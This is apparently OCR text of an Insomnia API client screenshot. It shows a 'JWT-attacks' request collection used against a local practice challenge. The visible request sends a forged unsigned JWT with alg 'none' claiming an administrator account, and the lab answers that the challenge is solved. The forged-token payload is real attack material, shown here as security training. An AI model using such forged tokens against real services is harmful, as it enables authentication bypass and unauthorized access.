 Insomnia 13.4.0
Star 40 185
Search.. ⌘ P
Login Sign up for free
Scratch Pad
Filter
JWT-attacks
key-confusion
POST kc-obtain-token
POST kc-send-token
none
POST none-obtain-token
POST none-send-token
weak-secret
POST weak-secret-obtain-token
POST weak-secret-send-token
key-injection
API Collections
MCP Clients
Mocks
Environments
POST none-obtain-token
POST none-send-token
Scratch Pad > ... > POST none-send-token
</> Base Environment Cookies Certificates
POST https://127.0.0.1/jwt/none Send
Params Body Auth Headers 4 Scripts Docs
JSON
1 {"jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW
50IjoiYWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzk1NT
M5NDY2LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."}
Beautify JSON
200 OK 31 ms 227 B 5 Minutes Ago
Preview Headers 7 Cookies Tests 0 / 0 → Mock Console
Preview
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "administrator",
10 "role": "User",
11 "iat": 1795539466,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }
$.store.books[*].author
Preferences
Online Made with ♥ by Kong